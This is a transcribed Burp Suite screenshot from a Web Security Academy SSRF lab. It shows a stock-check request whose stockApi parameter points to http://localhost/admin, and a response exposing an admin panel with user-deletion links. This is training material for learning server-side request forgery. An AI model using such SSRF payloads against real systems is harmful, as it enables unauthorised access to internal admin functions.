 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aee00960328e4f9812f533100c700e0.web-security-academy.net
3 Cookie: session=1inJRaxSYEUvT9OcunRa1Zf1jRhqU5DX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aee00960328e4f9812f533100c700e0.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aee00960328e4f9812f533100c700e0.web-security-acad
emy.net
11 Content-Length: 39
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3a%2f%2flocalhost%2fadmin
Response
Pretty Raw Hex Render
\n
We
Aca
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete